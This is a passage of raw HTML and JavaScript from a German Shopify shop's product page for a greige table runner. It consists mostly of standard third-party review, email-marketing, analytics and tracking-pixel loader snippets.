.jdgm-full-rev__replier::before{content:'WiTaP™'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/R7NaDW/klaviyo.js?company_id=R7NaDW"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige",
          ProductID: 8647514325323,
          Categories: ["Papier, Dunicel \u0026 Airlaid","Tischläufer"],
          ImageURL: "https://www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855_grande.jpg?v=1698080456",
          URL: "https://www.witap.de/products/bolsius-duftzerstaeuber-raumspray-75-ml-aromatic-true-moods-duefte-transparent",
          Brand: "WiTaP™",
          Price: "€3,50",
          Value: "3,50",
          CompareAtPrice: "€9,90"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"26ce8a.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8647514325323",name:`Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige`,price:"3,50",variant:"47023057469771"},search:"",collection:"",cart:"page",template:"product",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tnorj8du56");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 77512081739,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 77512081739,storefrontBaseUrl: "https://www.witap.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3736863051","configuration":"{\"accountID\":\"R7NaDW\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3151135051","configuration":"{\"shopId\":\"26ce8a.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3139109195","configuration":"{\"projectId\":\"tnorj8du56\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3124887883","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"960233803","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-E1R7Q5XKGX\\\",\\\"GT-PLVXSSM\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-E1R7Q5XKGX\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-E1R7Q5XKGX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-E1R7Q5XKGX\\\",\\\"MC-CFLYD8BE09\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-E1R7Q5XKGX\\\",\\\"MC-CFLYD8BE09\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-E1R7Q5XKGX\\\",\\\"MC-CFLYD8BE09\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-E1R7Q5XKGX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-E1R7Q5XKGX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"222003531","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Pixel (wetracked)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"WiTaP™","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"26ce8a.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/www.witap.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3.5,"currencyCode":"EUR"},"product":{"title":"Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige","vendor":"WiTaP™","id":"8647514325323","untranslatedTitle":"Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige","url":"\/products\/bolsius-duftzerstaeuber-raumspray-75-ml-aromatic-true-moods-duefte-transparent","type":"Dekoration"},"id":"47023057469771","image":{"src":"\/\/www.witap.de\/cdn\/shop\/files\/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456"},"sku":"800162","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.witap.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"77512081739","storefrontBaseUrl":"https:\/\/www.witap.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige\",\"vendor\":\"WiTaP™\",\"id\":\"8647514325323\",\"untranslatedTitle\":\"Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige\",\"url\":\"\/products\/bolsius-duftzerstaeuber-raumspray-75-ml-aromatic-true-moods-duefte-transparent\",\"type\":\"Dekoration\"},\"id\":\"47023057469771\",\"image\":{\"src\":\"\/\/www.witap.de\/cdn\/shop\/files\/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456\"},\"sku\":\"800162\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8647514325323,"gid":"gid:\/\/shopify\/Product\/8647514325323","vendor":"WiTaP™","type":"Dekoration","handle":"bolsius-duftzerstaeuber-raumspray-75-ml-aromatic-true-moods-duefte-transparent","variants":[{"id":47023057469771,"price":350,"name":"Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige","public_title":null,"sku":"800162"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8647514325323,"requestId":"f9049ee1-af5a-4b50-8571-6abc01a41e97-1768780052"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 77512081739,
      theme_id: 181652193611,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.witap.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.witap.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.witap.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
